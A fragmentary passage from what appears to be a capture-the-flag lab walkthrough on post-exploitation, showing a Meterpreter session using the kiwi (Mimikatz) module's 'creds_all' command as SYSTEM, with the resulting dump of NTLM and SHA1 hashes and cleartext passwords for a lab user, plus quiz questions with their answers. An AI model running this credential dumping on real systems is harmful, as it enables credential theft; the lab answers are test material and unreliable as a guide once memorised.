 (Meterpreter 4)(C:\Windows\system32) > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Dark Dark-PC Password01!
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Dark Dark-PC Password01!
dark-pc$ WORKGROUP (null)
is the updated version of Mimikatz)
Loading kiwi into our meterpreter session will expand our help menu, take a look at the newly added section of the help menu now via the command `help`.
No answer needed
Which command allows up to retrieve all credentials?
creds_all
Run this command now. What is Dark's password? Mimikatz allows us to steal this password out of memory even without the user 'Dark' logged in as there is a
the Icecast as the user 'Dark'. It also helps that Windows Defender isn't running on the box ;) (Take a look again at the ps list, this box isn't in the best shape with
defender disabled)
Task 6 Post-Exploitation
Extra Credit
How likely are you to recommend this room to others?
1 2 3 4 5 6 7 8 9 10
Submit now